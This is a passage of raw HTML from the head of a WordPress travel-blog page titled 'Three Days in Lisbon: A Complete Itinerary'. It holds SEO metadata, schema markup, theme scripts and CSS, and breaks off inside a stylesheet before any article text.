

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lisbongo.com/three-days-in-lisbon/
body_size: 24582
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Three Days in Lisbon: A Complete Itinerary | LisbonGo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lisbongo.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" href="https://lisbongo.com/three-days-in-lisbon/" hreflang="en" />
<link rel="alternate" href="https://lisbongo.com/tr/lizbonda-uc-gun/" hreflang="tr" />
<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg" /><link rel="icon" type="image/png" href="https://lisbongo.com/wp-content/uploads/2019/10/Katman-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure." />
	<link rel="canonical" href="https://lisbongo.com/three-days-in-lisbon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Three Days in Lisbon: A Complete Itinerary | LisbonGo" />
	<meta property="og:description" content="Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure." />
	<meta property="og:url" content="https://lisbongo.com/three-days-in-lisbon/" />
	<meta property="og:site_name" content="LisbonGo" />
	<meta property="article:published_time" content="2019-10-14T22:07:39+00:00" />
	<meta property="article:modified_time" content="2022-12-19T12:20:47+00:00" />
	<meta property="og:image" content="https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="455" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lisbongo.com/three-days-in-lisbon/#article","isPartOf":{"@id":"https://lisbongo.com/three-days-in-lisbon/"},"author":{"name":"admin","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760"},"headline":"Three Days in Lisbon: A Complete Itinerary","datePublished":"2019-10-14T22:07:39+00:00","dateModified":"2022-12-19T12:20:47+00:00","mainEntityOfPage":{"@id":"https://lisbongo.com/three-days-in-lisbon/"},"wordCount":1336,"commentCount":0,"publisher":{"@id":"https://lisbongo.com/#organization"},"image":{"@id":"https://lisbongo.com/three-days-in-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg","articleSection":["Travel"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lisbongo.com/three-days-in-lisbon/#respond"]}]},{"@type":"WebPage","@id":"https://lisbongo.com/three-days-in-lisbon/","url":"https://lisbongo.com/three-days-in-lisbon/","name":"Three Days in Lisbon: A Complete Itinerary | LisbonGo","isPartOf":{"@id":"https://lisbongo.com/#website"},"primaryImageOfPage":{"@id":"https://lisbongo.com/three-days-in-lisbon/#primaryimage"},"image":{"@id":"https://lisbongo.com/three-days-in-lisbon/#primaryimage"},"thumbnailUrl":"https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg","datePublished":"2019-10-14T22:07:39+00:00","dateModified":"2022-12-19T12:20:47+00:00","description":"Apart from its historical attractions, Lisbon also offers a vibrant, modern city life with attractions for both who seek peace and adventure.","breadcrumb":{"@id":"https://lisbongo.com/three-days-in-lisbon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://lisbongo.com/three-days-in-lisbon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/three-days-in-lisbon/#primaryimage","url":"https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/Three-Days-in-Lisbon-copy.jpg","width":1024,"height":455},{"@type":"BreadcrumbList","@id":"https://lisbongo.com/three-days-in-lisbon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://lisbongo.com/"},{"@type":"ListItem","position":2,"name":"Three Days in Lisbon: A Complete Itinerary"}]},{"@type":"WebSite","@id":"https://lisbongo.com/#website","url":"https://lisbongo.com/","name":"LisbonGo","description":"","publisher":{"@id":"https://lisbongo.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lisbongo.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://lisbongo.com/#organization","name":"LisbonGo","url":"https://lisbongo.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/logo/image/","url":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","contentUrl":"https://lisbongo.com/wp-content/uploads/2019/10/lisbongologo.png","width":4533,"height":1137,"caption":"LisbonGo"},"image":{"@id":"https://lisbongo.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lisbongo.com/#/schema/person/5ad75bb8283349c9dc22d7275e603760","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://lisbongo.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0589e1d60749ce31545065ae11770ae9?s=96&d=mm&r=g","caption":"admin"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Feed" href="https://lisbongo.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Comments Feed" href="https://lisbongo.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Travel Category Feed" href="https://lisbongo.com/travel/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Travel Category Feed" href="https://lisbongo.com/travel/feed/" />
<link rel="alternate" type="application/rss+xml" title="LisbonGo &raquo; Three Days in Lisbon: A Complete Itinerary Comments Feed" href="https://lisbongo.com/three-days-in-lisbon/feed/" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://lisbongo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='gctl-timeline-styles-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/gutenberg-block/build/blocks.style.build.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='cltb_cp_timeline-cgb-style-css-css' href='https://lisbongo.com/wp-content/plugins/timeline-block/includes/cool-timeline-block/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://lisbongo.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lisbongo.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://lisbongo.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.51.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 16px;}div#ez-toc-container p.ez-toc-title {font-weight: 400;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 90%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://lisbongo.com/wp-content/plugins/td-newsletter/style.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%7COpen+Sans%3A300%2C400%2C600%2C700&#038;ver=4.9.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css' href='https://lisbongo.com/wp-content/themes/Newsmag/style.css?ver=4.9.1.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://lisbongo.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lisbongo.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/travel/demo_style.css?ver=4.9.1' type='text/css' media='all' />
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://lisbongo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://lisbongo.com/wp-json/" /><link rel="alternate" type="application/json" href="https://lisbongo.com/wp-json/wp/v2/posts/217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lisbongo.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lisbongo.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://lisbongo.com/?p=217' />
<link rel="alternate" type="application/json+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fthree-days-in-lisbon%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lisbongo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flisbongo.com%2Fthree-days-in-lisbon%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.4" /><script>document.createElement( "picture" );if(!window.HTMLPictureElement && document.addEventListener) {window.addEventListener("DOMContentLoaded", function() {var s = document.createElement("script");s.src = "https://lisbongo.com/wp-content/plugins/webp-express/js/picturefill.min.js";document.body.appendChild(s);});}</script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lisbongo.com/?wordfence_lh=1&hid=5B9FBC413F6174DF615C2A7202AF9022');
</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/lisbongo.com\/wp-admin\/","wpRestNonce":"ccb7d1f2c8","wpRestUrl":"https:\/\/lisbongo.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/lisbongo.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="https:\/\/lisbongo.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f8ab08";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="12de7a48bf";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #f8ab08;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #f8ab08;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
